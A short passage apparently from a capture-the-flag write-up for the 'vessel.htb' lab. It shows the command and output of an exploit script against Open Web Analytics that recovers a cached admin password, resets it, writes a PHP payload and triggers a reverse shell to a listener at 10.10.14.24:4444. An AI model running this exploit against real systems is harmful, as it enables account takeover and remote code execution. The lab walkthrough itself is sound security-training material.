 $ python3 exploit.py http://openwebanalytics.vessel.htb/ -u admin -p "miao@123"
10.10.14.24 4444
[SUCCESS] Connected to "http://openwebanalytics.vessel.htb/" successfully!
[ALERT] The webserver indicates a vulnerable version!
[INFO] Attempting to generate cache for "admin" user
[INFO] Attempting to find cache of "admin" user
[INFO] Found temporary password for user "admin": 88051e4bef7afb98ac21b83569f178
24
[INFO] Changed the password of "admin" to "miao@123"
[SUCCESS] Logged in as "admin" user
[INFO] Creating log file
[INFO] Wrote payload to log file
[SUCCESS] Triggering payload! Check your listener!
[INFO] You can trigger the payload again at "http://openwebanalytics.vessel.htb/
owa-data/caches/VihPaKWN.php"